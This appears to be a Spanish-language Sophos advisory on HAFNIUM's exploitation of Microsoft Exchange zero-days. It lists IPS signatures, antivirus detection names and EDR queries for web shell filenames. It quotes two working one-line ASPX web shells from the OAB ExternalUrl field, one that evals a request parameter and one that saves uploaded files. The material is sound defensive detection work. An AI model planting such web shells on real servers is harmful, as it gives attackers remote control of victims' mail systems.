HAFNIUM, un actor de amenazas que se cree que es un estado nacional, está explotando activamente cuatro nuevas vulnerabilidades de día cero que afectan a Microsoft Exchange.

Cualquiera que ejecute servidores Exchange en las instalaciones debe aplicar parches sin demora y buscar en sus redes indicadores de ataque.

Protecciones de Sophos contra HAFNIUM

Los clientes de Sophos MTR, seguridad de redes y endpoints se benefician de múltiples protecciones contra la explotación de las nuevas vulnerabilidades.

Sophos MTR

El equipo de Sophos MTR ha estado monitoreando los entornos de nuestros clientes en busca de comportamientos asociados con estas vulnerabilidades desde su anuncio. Si identificamos alguna actividad maliciosa relacionada con estas vulnerabilidades, crearemos un caso y nos pondremos en contacto con usted directamente.

Sophos Firewall

SophosLabs ha publicado firmas IPS para clientes que ejecutan SFOS y XFOS:

| CVE | SID |

| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |

| CVE-2021-26857 | 57233, 57234 |

| CVE-2021-26858 | 57245, 57246 |

| CVE-2021-27065 | 57245, 57246 |

Si ve estos nombres de detección en sus redes, debe investigar más y corregirlo.

Sophos Intercept X Advanced y Sophos Antivirus (SAV)

Los clientes pueden monitorear las siguientes firmas AV para identificar posibles ataques HAFNIUM:

Relacionado con el shell web

- Troj/WebShel-L

- Troj/WebShel-M

- Troj/WebShel-N

- Troj/ASPDoor-T

- Troj/AspScChk-A

Otros payloads

- ATK/Pivot-B

- AMSI/PowerCat-A (Powercat)

- AMSI/PSRev-A (Invoke-PowerShellTcpOneLine reverse shell)

Debido a la naturaleza dinámica de las carcasas web, las carcasas están bloqueadas pero deben eliminarse manualmente. Si ve estos nombres de detección en sus redes, debe investigar más y corregirlo.

También hemos bloqueado los destinos IP C2 relevantes, donde era seguro hacerlo.

Además, las etapas de “volcado de lsass” del ataque están bloqueadas por la protección de credenciales (CredGuard) incluida en todas las suscripciones de Intercept X Advanced.

Sophos EDR

Los clientes de Sophos EDR pueden aprovechar las consultas preparadas previamente para identificar posibles shells web para su investigación:

/* Query for known web shell names */

SELECT

datetime(btime,'unixepoch') AS created_time,

filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE

(path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%')

AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');

/* Query for web shells with randomized 8 character names */

SELECT

datetime(btime,'unixepoch') AS created_time,

regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%');



Al revisar los shells web potenciales identificados por las consultas, el shell web normalmente aparecerá dentro de un archivo de configuración de la libreta de direcciones sin conexión (OAB) de Exchange, en el campo ExternalUrl. E.g.

ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>

ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>

Identificar signos de compromiso

El equipo de Sophos MTR ha publicado una guía paso a paso sobre cómo buscar en su red signos de compromiso.

Dejar un comentario